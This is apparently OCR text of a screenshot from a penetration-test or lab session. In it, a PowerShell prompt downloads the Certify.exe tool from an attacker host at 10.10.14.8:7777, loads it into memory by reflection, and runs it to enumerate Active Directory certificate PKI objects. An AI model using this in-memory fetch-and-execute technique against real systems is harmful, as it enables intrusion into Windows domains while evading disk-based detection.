 PS C:\windows\tasks> $bytes = (Invoke-WebRequest "http://10.10.14.8:7777/Certify
.exe" -UseBasicParsing ).Content
$bytes = (Invoke-WebRequest "http://10.10.14.8:7777/Certify.exe" -UseBasicParsin
g ).Content
PS C:\windows\tasks> $assembly = [System.Reflection.Assembly]::Load($bytes)
$assembly = [System.Reflection.Assembly]::Load($bytes)
PS C:\windows\tasks> $entryPointMethod = $assembly.GetTypes().Where({ $_.Name -e
q 'Program' }, 'First').GetMethod('Main', [Reflection.BindingFlags] 'Static, Pub
lic, NonPublic')
$entryPointMethod = $assembly.GetTypes().Where({ $_.Name -eq 'Program' }, 'First
').GetMethod('Main', [Reflection.BindingFlags] 'Static, Public, NonPublic')
PS C:\windows\tasks> $entryPointMethod.Invoke($null, (, [string[]] ('pkiobjects'
)))
$entryPointMethod.Invoke($null, (, [string[]] ('pkiobjects')))
Certify
v1.1.0
[*] Action: Find PKI object controllers